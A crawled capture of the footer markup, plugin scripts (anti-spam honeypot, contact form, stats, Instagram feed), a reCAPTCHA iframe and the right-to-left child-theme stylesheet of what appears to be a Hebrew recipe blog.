<li id="menu-item-10222" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-10222"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/">מתכונים</a></li>
<li id="menu-item-10221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10221"><a href="https://www.essyroz.com/about-me/">קצת עליי</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://www.essyroz.com/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/">צרו קשר</a></li>
</ul></div></div><div class="footer-social"><a href="https://www.facebook.com/ESSYROZ/" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/essyroz/" class="instagram" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/channel/UCJccepklKLN2NQIJUOn775g/videos" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></div></div>
<div class="footer-col">
<div id="footer-logo">
<img src="https://www.essyroz.com/wp-content/uploads/2025/11/ESSY-LOGO-NEW.png" alt="Essy Roz" />
</div>
</div>
<div class="footer-col">
<div class="footer-widget-content"><h4 class="footer-widget-title">אתרים שאני אוהבת במיוחד</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-372"><a href="https://www.marthastewart.com">Martha Stewart</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a href="https://www.rachelkhoo.com">Rachel Khoo</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-375"><a href="https://silviascucina.net">Silvia Colloca</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-374"><a href="https://deliciouslyella.com">Deliciously Ella</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367"><a href="https://www.jamieoliver.com">Jamie Oliver</a></li>
</ul></div></div></div>
</div>
<div id="footer-copy" class="">
<div class="copy-text"><p>© כל הזכויות שמורות לאסי רוז</p></div>
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sitka-child\/*","\/wp-content\/themes\/sitka\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<script src="https://cdn.enable.co.il/licenses/enable-L587nhjybx3gvs-0917-51565/init.js"></script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//--><div id="sitka-search-overlay">
	<button type="button" class="close">&times;</button>
	<form role="search" class="form-search" method="get" id="searchform" action="https://www.essyroz.com/" >
		<input spellcheck="false" autocomplete="off" type="text" value="" name="s" placeholder="Search the site..." />
	</form>
</div>
        <script type="text/javascript">
            // Check if the plugin is loaded only once
            if (typeof window.maspikLoaded === "undefined") {
                window.maspikLoaded = true;
                
                // Function to check if form should be excluded
                function shouldExcludeForm(form) {
                    // Check role/aria for search
                    var role = (form.getAttribute('role') || '').toLowerCase();
                    if (role === 'search') { return true; }
                    var aria = (form.getAttribute('aria-label') || '').toLowerCase();
                    if (aria.indexOf('search') !== -1) { return true; }
                    
                    // Check action URL for search patterns
                    var action = (form.getAttribute('action') || '').toLowerCase();
                    if (action.indexOf('?s=') !== -1 || action.indexOf('search=') !== -1 || /\/search(\/?|\?|$)/.test(action)) {
                        return true;
                    }
                    
                    // Check form classes
                    var classes = form.className.split(' ');
                    if (classes.some(function(className) {
                        return className.toLowerCase().includes('search');
                    })) {
                        return true;
                    }
                    
                    // Check for search inputs inside the form
                    var searchInputs = form.querySelectorAll('input[type="search"], input.search, .search input, input[class*="search"], input[id*="search"], input[name="s"], input[name*="search"]');
                    if (searchInputs.length > 0) {
                        return true;
                    }
                    
                    // Check for search-related classes in child elements
                    var searchElements = form.querySelectorAll('.search, [class*="search"], [id*="search"], [aria-label*="search" i]');
                    if (searchElements.length > 0) {
                        return true;
                    }
                    
                    return false;
                }
                
                                // Function to add the hidden fields
                function addMaspikHiddenFields(form) {
                    // Check if the fields already exist
                    if (form.querySelector(".maspik-field")) return;

                    // Check if the form is already submitted
                    if (form.dataset.maspikProcessed) return;
                    form.dataset.maspikProcessed = true;

                    // Common attributes for the fields
                    var commonAttributes = {
                        "aria-hidden": "true",
                        tabindex: "-1",
                        autocomplete: "off",
                        class: "maspik-field"
                    };

                    var hiddenFieldStyles = {
                        position: "absolute",
                        left: "-99999px"
                    };

                    // Function to create a hidden field
                    function createHiddenField(attributes, styles) {
                        var field = document.createElement("input");
                        for (var attr in attributes) {
                            field.setAttribute(attr, attributes[attr]);
                        }
                        for (var style in styles) {
                            field.style[style] = styles[style];
                        }
                        return field;
                    }

                                        // Add Honeypot field if enabled
                    var honeypot = createHiddenField({
                        type: "text",
                        name: "full-name-maspik-hp",
                        class: form.className + " maspik-field",
                        placeholder: "Leave this field empty"
                    }, hiddenFieldStyles);
                    form.appendChild(honeypot);
                    
                                    }

                //on load
                document.addEventListener("DOMContentLoaded", function() {
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(form)) {
                            addMaspikHiddenFields(form);
                        }
                    });
                });

                // Add the fields when the form is submitted
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(e.target)) {
                            addMaspikHiddenFields(e.target);
                                                    }
                    }
                }, true);
                
                                // spam key
                                // Maspik add key to forms
                document.addEventListener("DOMContentLoaded", function() {
                    var spamKey = "20puaJs2iOccJ6GEHgB86Sfi5XBgthfKK9ngKJZJxPzc6S3qAZ7c6EBbcYYAdLiK";
                    var input = document.createElement("input");
                    input.type = "hidden";
                    input.name = "maspik_spam_key";
                    input.value = spamKey;
                    input.setAttribute("autocomplete", "off");
            
                    // Select all forms
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add the spam key if form is not excluded and key not already added
                        if (!shouldExcludeForm(form) && !form.querySelector("input[name=maspik_spam_key]")) {
                            form.appendChild(input.cloneNode(true));
                        }
                    });
                });
                
                // add in other way, if the first way not working
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add the spam key if form is not excluded and key not already added
                        if (!shouldExcludeForm(e.target) && !e.target.querySelector("input[name=maspik_spam_key]")) {
                            var spamKey = "20puaJs2iOccJ6GEHgB86Sfi5XBgthfKK9ngKJZJxPzc6S3qAZ7c6EBbcYYAdLiK";
                            var input = document.createElement("input");
                            input.type = "hidden";
                            input.name = "maspik_spam_key";
                            input.value = spamKey;
                            input.setAttribute("autocomplete", "off");
                            e.target.appendChild(input);
                        }
                    }
                }, true);
                            }
        </script>
        <style>
            .maspik-field { 
                display: none !important; 
                pointer-events: none !important;
                opacity: 0 !important;
                position: absolute !important;
                left: -99999px !important;
            }
        </style>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.essyroz.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.essyroz.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.essyroz.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.essyroz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.essyroz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.essyroz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.essyroz.com/wp-content/themes/sitka/js/jquery.sidr.min.js?ver=6.8.3" id="sidr-js"></script>
<script type="text/javascript" src="https://www.essyroz.com/wp-content/themes/sitka/js/jquery.PrintArea.js?ver=6.8.3" id="printarea-js"></script>
<script type="text/javascript" src="https://www.essyroz.com/wp-content/themes/sitka/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://www.essyroz.com/wp-content/themes/sitka/js/jquery.sticky.js?ver=6.8.3" id="sticky-js"></script>
<script type="text/javascript" src="https://www.essyroz.com/wp-content/themes/sitka/js/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.essyroz.com/wp-content/themes/sitka/js/sitka-scripts.js?ver=1.2.2" id="sitka-scripts-js"></script>
<script type="text/javascript" src="https://www.essyroz.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"249382916\",\"post\":\"29116\",\"tz\":\"2\",\"srv\":\"www.essyroz.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "249382916", "29116" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.essyroz.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.essyroz.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.essyroz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.essyroz.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    

<script>
	jQuery(document).ready(function(){
//jQuery('.menu-toggle').after('<div class="menu-toggle"></div>');
//jQuery('button.menu-toggle').remove();

jQuery('#mobile-menu').prepend('<div class="mob-menu-icon"><span></span></div>');

		jQuery('.mob-menu-icon').click(function(){
//alert('hello');
			jQuery('#sidr-main').addClass('active');
		});
		
		jQuery('.sidr-inner a#close-mobile-menu').click(function(){
			jQuery('#sidr-main').removeClass('active');
		});
	});

</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 06:24:53 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9JYBZCDwbolIHyOK-SS_tQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769142298934');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.essyroz.com/wp-content/themes/sitka-child/style.css?ver=1.19
body_size: 6926
content:
/*
Theme Name:   Sitka Child
Theme URI:    https://solopine.com/themes/
Description:  Sitka Child Theme
Author:       Solo Pine Designs
Author URI:   https://solopine.com
Template:     sitka
Version:      1.0.0
License:      Themeforest Licence
License URI:  http://themeforest.net/licenses
Text Domain:  sitka-child
*/

/* Write your custom CSS code below */
@import url('https://fonts.googleapis.com/css2?family=Assistant:wght@300;400;500;600;700;800&display=swap');
caption,th{text-align:left;}
header#header #logo img{max-height: 130px;}
.sticky-wrapper:not(.sticky)  .layout1 #logo {margin-top: -73px;}
@media screen and (min-width:1600px){
.rtl #header.layout1 #logo{right:200px;left:auto;}
.rtl .sticky #header.layout1  #logo{right: 200px;}
}
#header.layout1 #logo{left:50px;right:auto;}
.home-h1{left:-9000px;right:auto;}
.top-misc{right:50px;left:auto;}
.header-social a{margin-left:14px;margin-right:auto;}
#header.layout4 .header-social a{margin-left:0;margin-right:14px;}
#sp-shopping-cart{margin-left:15px;margin-right:auto;}
.cart-contents:before{padding-right:3px;padding-left:0;}
.cart-contents .sp-count{right:-6px;left:auto;}
.header-search-wrap{margin-left:20px;margin-right:auto;padding-left:17px;padding-right:0;border-left:1px solid;border-right:none;}
#sitka-search-overlay{left:0px;right:auto;}
#sitka-search-overlay input[type="text"]{padding-left:30px;padding-right:30px;}
#sitka-search-overlay .close{right:60px;left:auto;}
#top-bar #nav-wrapper{left:0;right:auto;}
#top-bar #nav-wrapper .menu{text-align:left;}
#top-bar #nav-wrapper .menu li{margin:0 30px 0 0;}
#top-bar #nav-wrapper ul.menu ul li,#top-bar #nav-wrapper .menu ul ul li{margin-right:0;}
#top-bar .top-misc{float:right;right:0;left:auto;}
#header.layout4 .header-social{left:0;right:auto;}
.top-misc-layout4{right:0;left:auto;}
.menu-icon{left:50px;right:auto;}
.menu-icon span{margin-left:6px;margin-right:auto;}
.menu-toggle:before,.menu-toggle:after{left:50%;right:auto;}
#nav-wrapper .menu li.menu-item-has-children > a:after{margin-left:5px;margin-right:auto;}
#nav-wrapper .menu .sub-menu,#nav-wrapper .menu .children{left:0;right:auto;text-align:left;margin-left:-15px;margin-right:auto;}
#nav-wrapper ul.menu ul li,#nav-wrapper .menu ul ul li{padding-right:0;margin-right:0;margin-left:0;}
#nav-wrapper .menu .sub-menu ul,#nav-wrapper .menu .children ul{left:100%;right:auto;margin-left:0;}
#mobile-menu.mobile-header .menu-icon{left:30px;right:auto;width:30px;height:30px;text-align:center;line-height:30px;}
#mobile-menu.mobile-header .top-misc{right:30px;left:auto;}
#nav-wrapper ul.menu .wpml-ls-item ul li a{min-width: auto;}
#nav-wrapper ul.menu .wpml-ls-item ul.sub-menu{margin-left: -10px;margin-right: auto;border-top: 0;}


#sp-sidebar{float: left;}
#sp-main{float: right;}

/*.sidr.right{

    right: auto;

    left: -440px;

}



.sidr.left{

    right: -440px;

    left: auto;

}*/
#close-mobile-menu{right:20px;left:auto;}
#close-mobile-menu:before,#close-mobile-menu:after{right:20px;left:auto;}
.sidr ul li .open-sidr{float:right;}
.sidr .menu li{float:left;}
.sidr .menu li a{float:left;}
.sidr ul.sub-menu li a{padding-left:15px;padding-right:15px;}
.sidr-inner .header-social{float:left;}
.sidr-inner .header-social a{margin-left:0;margin-right:12px;}
.sidr-inner .header-search-wrap{float:right;border-left:none;border-right:none;padding-left:0;margin-left:0;}
.sidr-inner #sp-shopping-cart{float:right;margin-right:14px;margin-left:auto;}
#sp-main.isSidebar .post .post-header{margin-left:auto;margin-right:auto;}
.isFullwidth .classic-post .post-header,.fullwidth-image .post-header,.layout-fullwidth-image .post-header.title-above,.isNarrow.layout-fullwidth-image.post-style4 .post-header,.isNarrow.layout-video-style3 .post-header{margin-left:auto;margin-right:auto;}
.date-wrap:before{margin-left:-41px;margin-right:auto;text-align:right;}
.date-wrap:after{margin-left:15px;margin-right:auto;}
.sticky.post:before{right:0;left:auto;}
.post-meta{margin-left:auto;margin-right:auto;}
.meta-author-img{margin-right:12px;margin-left:auto;}
.meta-time{margin-left:35px;margin-right:auto;border-left:1px solid;border-right:none;padding-left:35px;padding-right:0;}
.meta-comment{margin-left:20px;margin-right:auto;}
.comment-bubble:before{border-left:6px solid;border-right:6px solid;border-left-color:transparent!important;border-right-color:transparent!important;right:50%;left:auto;margin-right:-6px;margin-left:auto;}
.comment-bubble:after{border-left:6px solid transparent;border-right:6px solid transparent;right:50%;left:auto;margin-right:-6px;margin-left:auto;}
.share-button{float:left;margin-left:8px;margin-right:auto;}
.share-button.share-toggle{margin-left:0;}
.show-share{right:-10px;left:auto;}
.show-share .share-button{margin-left:0;}
.share-style2 .share-button.share-toggle{background:linear-gradient(to right #c2c2c2,#ccc);}
.share-style2 .share-button.facebook{background:linear-gradient(to right #3a579a,#5577c5);}
.share-style2 .share-button.twitter{background:linear-gradient(to right #3fa6f5,#6bbaf7);}
.share-style2 .share-button.pinterest{background:linear-gradient(to right #c92228,#f3363d);}
.share-style2 .share-button.linkedin{background:linear-gradient(to right #0077b5,#0a90d6);}
.share-style2 .share-button.email{background:linear-gradient(to right #c2c2c2,#ccc);}
.share-style3 .show-share{right:-3px;left:auto;}
.post-header-share.share-style3{margin-right:10px;margin-left:auto;}
#sp-main.isNarrow .post-entry{margin-left:auto;margin-right:auto;}
.post-entry ul,.post-entry ol{margin:1.7em 0 1.7em 40px;}
.post-entry ul li,.post-entry ol li,.entry-content ul li,.entry-content ol li{padding-left:6px;padding-right:0;}
.post-entry ul.blocks-gallery-grid li,.post-entry ol.wp-block-latest-comments li,.post-entry ul.wc-block-grid__products li{padding-left:0;}
dd{padding:0 0 0.5em 0;}
#sp-main:not(.isSidebar) .alignfull{margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%);}
#sp-main.isFullwidth .alignwide{margin-left:-140px;margin-right:auto;}
#sp-main.isFullwidth.isNarrow .alignwide{margin-left:-180px;margin-right:auto;}
.post-entry blockquote.wp-block-quote{border-left:none;border-right:none;}
.post-entry blockquote.wp-block-quote p:first-child:before{left:-60px;right:auto;}
.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{text-align:left;}
.post-entry blockquote.wp-block-quote cite:before{margin-right:4px;margin-left:auto;}
blockquote.wp-block-quote.is-style-large p:first-child:before{left:-120px;right:auto;}
.post-entry .wp-block-pullquote.alignleft{margin-right:35px;margin-left:auto;}
.post-entry .wp-block-pullquote.alignright{margin-left:35px;margin-right:auto;}
#sp-main.isNarrow .post-entry .wp-block-pullquote.alignleft{margin-left:-10%;margin-right:auto;}
#sp-main.isNarrow .post-entry .wp-block-pullquote.alignright{margin-right:-10%;margin-left:auto;}
#inner-wrapper .post-entry .wp-block-social-links{margin:0 0 30px 0;}
#inner-wrapper .post-entry .wp-block-social-links li{padding-left:0;}
.wp-block-image.alignfull figcaption,.wp-block-image.alignwide figcaption{text-align:left;}
.wp-block-image .alignleft{margin-right:30px;margin-left:auto;}
.wp-block-image .alignright{margin-left:30px;margin-right:auto;}
#sp-main.isNarrow .wp-block-image .alignleft{margin-left:-10%;margin-right:auto;}
#sp-main.isNarrow .wp-block-image .alignright{margin-right:-10%;margin-left:auto;}
#sp-main.isNarrow .post-entry .wp-block-embed.alignleft{margin-left:-10%;margin-right:auto;}
#sp-main.isNarrow .post-entry .wp-block-embed.alignright{margin-right:-10%;margin-left:auto;}
.wp-block-categories .sp-post-count,.wp-block-archives .sp-post-count{margin-left:10px;margin-right:auto;}
.post-footer-share:before{right:100%;left:auto;}
.post-footer-share:after{left:100%;right:auto;}
.more-text{padding-left:4px;padding-right:0;}
.about-author img{left:50%;right:auto;margin-left:-55px;margin-right:auto;}
.about-author h4{padding-left:3px;padding-right:0;}
.block-heading:before{right:100%;left:auto;}
.block-heading:after{left:100%;right:auto;}
.related-link{left:0;right:auto;}
.prev-post{padding-right:40px;padding-left:0;}
.next-post{text-align:right;padding-left:40px;padding-right:0;}
.fullwidth-image-shadow{left:0;right:auto;}
.bg-color-header{background:linear-gradient(to bottom,#f8f8f8 100% 100%);}
.clc-gallery-caption-wrap.overlay-on{padding:20px 15px 20px 20px;}
.slide-count{float:left;}
.clc-gallery-caption{text-align:left;}
.clc-gallery-caption.counter-on{margin-left:55px;margin-right:auto;}
.bx-prev-arrow a{left:0;right:auto;}
.bx-next-arrow a{right:0;left:auto;}
.bx-prev-arrow a i{margin-left:-1px;margin-right:auto;}
.bx-next-arrow a i{margin-right:-1px;margin-left:auto;}
.video-bg-header{}
.grid-item .post-header{text-align:left;}
.list-item .post-header{text-align:left;}
.list-item .sp-date{padding-left:30px;padding-right:0;}
.list-item .sp-date:before{left:0;right:auto;}
.list-author{margin-right:10px;margin-left:auto;}
.list-author img{margin:0 5px 0 0;}
.list-style1.alternate .list-item:nth-child(even) .post-header{margin-left:0;margin-right:-120px;}
.list-style1 .list-item .post-header{margin-left:-120px;margin-right:auto;}
#inner-wrapper .list-style1 .list-item.no-image .post-header{margin-left:0;}
#inner-wrapper .list-style1.alternate .list-item.no-image:nth-child(even) .post-header{margin-right:0;}
.list-style2.alternate .list-item:nth-child(even) .post-img{margin-right:0;margin-left:35px;}
.list-style2 .list-item .post-img{margin-right:35px;margin-left:auto;}
#sp-main.isFullwidth .list-style2 .list-item .post-img{margin-right:45px;margin-left:auto;}
.widget-slider .widget_mc4wp_form_widget .news-content{text-align:left;}
.widget-slider .widget_mc4wp_form_widget .form-wrap input[type=submit]{padding:13px 21px 13px 24px;margin-left:5px;margin-right:auto;}
.widget-slider .widget_mc4wp_form_widget .form-wrap{text-align:right;}
.sitka-pagination .page-numbers.prev{margin-right:45px;margin-left:auto;}
.sitka-pagination .page-numbers.next{margin-left:45px;margin-right:auto;}
.sitka-pagination .page-numbers.prev:before{margin-right:12px;margin-left:auto;}
.sitka-pagination .page-numbers.next:after{margin-left:12px;margin-right:auto;}
.feat-link{left:0;right:auto;}
.feat-shadow{left:0;right:auto;}
.feat-author{left:0;right:auto;background:linear-gradient(to top,rgba(0,0,0,0.4) 100% 100%);}
.slick-slide .feat-author img,.feat-author img{margin:0 7px 0 0;}
.feat-author .by{margin-right:1px;margin-left:auto;}

/*.slick-dots{

    left: 0;

    right: auto;

}



.feat-area.fullscreen-split .slick-arrow.slick-prev{

    right: 0;

    left: auto;

}



.feat-area.fullscreen-split .slick-arrow.slick-next{

    left: 0;

    right: auto;

}



.feat-area.feat-arrows .slick-prev{

    right: 22px;

    left: auto;

}



.feat-area.feat-arrows .slick-prev i{

    margin-right: -2px;

    margin-left: auto;

}



.feat-area.feat-arrows .slick-next{

    left: 22px;

    right: auto;

}



.feat-area.feat-arrows .slick-next i{

    margin-left: -2px;

    margin-right: auto;

}





.feat-area.sitka-carousel .feat-inner{

    right: 0;

    left: auto;

}



.feat-area.sitka-carousel .post-header{

    margin-right: auto;

    margin-left: auto;

}







.feat-area.sitka-carousel.carousel-slider-center .post-header{

    margin-right: auto;

    margin-left: auto;

}

*/
.promo-item h5{padding-left:4px;padding-right:0;}
.promo-shadow{left:0;right:auto;}
.promo-link{left:0;right:auto;}
.promo-style2 .promo-item h5{padding:9px 13px 9px 15px;}
.thecomment .author-img{float:left;margin-right:18px;margin-left:auto;}
.comment-text blockquote{border-left:2px solid #e5e5e5;border-right:none;padding-left:15px;padding-right:0;}
.comment-text{margin-left:78px;margin-right:auto;}
.post-comments span.reply a{margin-right:7px;margin-left:auto;}
.post-comments span.reply i{margin-right:2px;margin-left:auto;}
.post-comments ul.children{margin:0 0 0 60px;}
.post-comments ul.children li.thecomment{margin:0 0 8px 0;}
#respond h3 small a{margin-left:7px;margin-right:auto;}
#respond #submit,.woocommerce #respond input#submit{padding:13px 21px 13px 22px;}
p.comment-form-cookies-consent input[type="checkbox"]{margin-right:8px;margin-left:auto;}
.widget-layout2.line-heading .widget-title:before,.widget-layout2.line-heading .widget-title:after{margin:0 15px 0 0;}
.widget-layout2.line-heading .widget-title:after{margin:0 0 0 13px;}
.widget ul ul{padding-left:15px;padding-right:0;}
.about-skew{left:0;right:auto;border-right:1px solid;border-left:none;}
.about-name{padding-left:2px;padding-right:0;}
.widget-layout2 .social-widget{border-left:1px solid;border-right:1px solid;}
.social-widget a{float:left;border-right:1px solid;border-left:none;}
.social-widget.column1 a{border-right:none;border-left:none;text-align:left;}
.social-widget.column2 a:nth-child(2n){border-right:none;border-left:none;}
.social-widget.column3 a:nth-child(3n){border-right:none;border-left:none;}
.social-widget.column4 a:nth-child(4n){border-right:none;border-left:none;}
.social-widget.column5 a:nth-child(5n){border-right:none;border-left:none;}
.widget .promo-link{left:0;right:auto;}
.searchform .search-button{float:right;}
.side-count{left:-10px;right:auto;}
.side-pop.overlay .side-pop-content{left:0;right:auto;background:-moz-linear-gradient(bottom,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(bottom,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);background:linear-gradient(to top,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);}
.side-pop.list .side-pop-img{float:left;margin-right:16px;margin-left:auto;}
.side-pop.list .side-pop-content{text-align:left;}
.side-pop.text-layout .side-pop-content{padding-left:45px;padding-right:0;}
.side-pop.text-layout.no-count .side-pop-content{padding-left:0;}
.side-pop.text-layout .side-count{left:0;right:auto;}
.side-pop.text-layout .side-pop-content.first-count{padding-left:10px;padding-right:0;}
.side-pop.text-layout .side-pop-content.first-count.no-counter{padding-left:0;}
.widget .sp-post-count{float:right;}
.widget .tagcloud a,.post-tags a{padding:5px 10px 4px 10px;}
.post-tags a{margin:0 8px 8px 0;}
.form-wrap{text-align:left;}
#wp-calendar caption{text-align:right;}
#wp-calendar tfoot #next{text-align:right;}
.archive-box h1{padding-left:4px;padding-right:0;}
.insta-header h5:before{margin-right:12px;margin-left:auto;}
.footer-social{text-align:right;margin-top: 10px;}
.footer-social a{margin: 0 10px;}
.alignnone{margin:5px 0 20px 0;}
.aligncenter,div.aligncenter{margin:5px auto 30px auto;}
.alignright{float:right;margin:5px 0 20px 30px;}
.alignleft{float:left;margin:5px 30px 20px 0;}
a img.alignright{float:right;margin:5px 0 20px 30px;}
a img.alignnone{margin:5px 0 30px 0;}
a img.alignleft{float:left;margin:5px 30px 20px 0;}
a img.aligncenter{margin-left:auto;margin-right:auto;}
.wp-caption.alignnone{margin:5px 0 30px 0;}
.wp-caption.alignleft{margin:5px 30px 30px 0;}
.wp-caption.alignright{margin:5px 0 30px 30px;}
#header-404 .title-404{padding-left:3px;padding-right:0;}
.woocommerce .quantity .qty{margin-right:10px;margin-left:auto;}
.woocommerce ul.products li.product .price del{margin-right:3px;margin-left:auto;}
.woocommerce span.onsale{margin:-.8em -.8em 0 0;}
.woocommerce ul.products li.product .onsale{margin:-.8em -.8em 0 0;}
.woocommerce .woocommerce-product-rating .star-rating{margin:10px 6px 0 0;}
.woocommerce div.product .entry-summary p.price:after{left:0;right:auto;}
.woocommerce div.product form.cart div.quantity{margin-right:2px;margin-left:auto;}
.woocommerce div.product .woocommerce-tabs .panel #review_form #respond p.comment-form-author,.woocommerce div.product .woocommerce-tabs .panel #review_form #respond p.comment-form-email{float:left;margin-right:20px;margin-left:auto;}
.entry-content ul,.entry-content ol{margin:0 0 20px 30px;}
.woocommerce #reviews #comments ol.commentlist{padding-left:0;margin-left:0;}
.woocommerce #reviews #comments ol.commentlist li .comment-text{margin-left:55px;margin-right:auto;padding:0 0 0 10px;}
.woocommerce table.my_account_orders .order-actions .button{padding:7px 14px 8px 16px;}
.post-entry .woocommerce-MyAccount-navigation ul{padding-left:0;}
.woocommerce-EditAccountForm legend{padding:15px 0 10px 2px;}
.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{padding:0.8em 2em 1em 3.5em!important;}
.woocommerce-checkout #payment div.payment_box:before{border-right-color:transparent;border-left-color:transparent;}
.woocommerce .order_details{padding-left:0;}
.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th{padding-left:15px;padding-right:0;}
.woocommerce-cart table.cart td.actions .coupon .input-text{margin-right:10px;margin-left:auto;}
.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:25px;padding-right:0;text-align:left;}
.woocommerce .login .button{margin-right:10px;margin-left:auto;}
.widget_shopping_cart a.button,.woocommerce .widget_price_filter .price_slider_amount .button{margin:0 5px 0 0;}
.woocommerce.widget_products ul.product_list_widget li img,.woocommerce.widget_recently_viewed_products ul.product_list_widget li img,.woocommerce.widget_recent_reviews ul.product_list_widget li img,.woocommerce.widget_top_rated_products ul.product_list_widget li img{float:left;margin-left:0;margin-right:14px;}
.woocommerce.widget_products ul.product_list_widget li,.woocommerce.widget_recently_viewed_products ul.product_list_widget li,.woocommerce.widget_recent_reviews ul.product_list_widget li,.woocommerce.widget_top_rated_products ul.product_list_widget li{text-align:left;}
.woocommerce.widget_layered_nav_filters ul li{margin-right:10px;margin-left:auto;}
